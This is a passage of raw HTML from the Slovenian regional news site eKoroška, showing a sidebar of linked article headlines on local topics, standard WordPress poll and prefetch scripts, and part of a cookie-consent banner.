        <div class="td-module-thumb"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg 1133w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-768x441.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-1024x587.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa">Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T06:00:32+00:00" >11. februarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"><img width="76" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg 683w, https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769-300x275.jpg 300w" sizes="(max-width: 76px) 100vw, 76px" alt="" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!">V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T07:00:54+00:00" >12. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"><img width="70" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg 960w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-768x768.jpg 768w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža">Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-19T07:25:12+00:00" >19. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora"><img width="86" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg 767w, https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566-300x244.jpg 300w" sizes="(max-width: 86px) 100vw, 86px" alt="" title="Ko redar zboli, v Mežiški dolini ni nadzora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora">Ko redar zboli, v Mežiški dolini ni nadzora</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T06:55:50+00:00" >29. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni.">Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:00:04+00:00" >28. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg 975w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje">V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T08:12:52+00:00" >3. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-se-je-odzval-na-obvestilo-katero-je-prejel-s-strani-vodstva-poslanske-skupine-evropske-ljudske-stranke-epp-v-evropskem-parlamentu-vezano-na-vcerajsnje-glasovanj/" rel="bookmark" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:"><img width="100" height="44" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2-300x132.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2-768x337.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2-1024x449.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-se-je-odzval-na-obvestilo-katero-je-prejel-s-strani-vodstva-poslanske-skupine-evropske-ljudske-stranke-epp-v-evropskem-parlamentu-vezano-na-vcerajsnje-glasovanj/" rel="bookmark" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:">Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T19:05:41+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "79ebad1ea5"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
